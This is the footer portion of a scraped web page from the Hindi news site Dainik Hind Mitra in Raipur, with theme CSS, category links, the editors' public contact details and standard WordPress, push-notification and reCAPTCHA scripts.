                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/"><span class="td-cat-name">रायपुर</span><span class="td-cat-no">8063</span></a></li><li><a href="https://dainikhindmitra.com/category/chhattisgarh/"><span class="td-cat-name">छत्तीसगढ़</span><span class="td-cat-no">7113</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/"><span class="td-cat-name">राज्य</span><span class="td-cat-no">4865</span></a></li><li><a href="https://dainikhindmitra.com/category/national/"><span class="td-cat-name">देश</span><span class="td-cat-no">4270</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/"><span class="td-cat-name">मध्यप्रदेश</span><span class="td-cat-no">3297</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/"><span class="td-cat-name">उत्तर प्रदेश</span><span class="td-cat-no">1397</span></a></li><li><a href="https://dainikhindmitra.com/category/sports/"><span class="td-cat-name">खेल</span><span class="td-cat-no">1368</span></a></li><li><a href="https://dainikhindmitra.com/category/entertainment/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">1277</span></a></li><li><a href="https://dainikhindmitra.com/category/international/"><span class="td-cat-name">विदेश</span><span class="td-cat-no">1275</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla</strong>     </p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>M.no.: 9098209776, 7987679800, 9993255740<br>Email : hindmitranews@gmail.com<br>Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</p>
</aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dainikhindmitra.com/"><img class="td-retina-data" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt="" title="" width="240" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Dainik Hind Mitra is a digital platform that provided news  and updates from Chhatisgarh. Here you can find all latest news on India, World, Entertainment, Sports, Business and local news. Our reporters and editors provide you latest, breaking and exclusive news from the world.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-261"><a href="https://dainikhindmitra.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-263"><a href="https://dainikhindmitra.com/about-us/">About Us</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-264"><a href="https://dainikhindmitra.com/contact-us/">Contact Us</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-262"><a rel="privacy-policy" href="https://dainikhindmitra.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021, All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69775fe519eed
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767197568" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dainikhindmitra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dainikhindmitra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BCxeLttXfFeNbatXHIAHiYah8QAO6fDFkEJSe2GCGsVCNBl4OCk5UKJYiF8uC22NjWLpQwQKlbc_meLW_-RtwZ4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:06:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DSUf2n9emEkscRGq2hCOGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769431024249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>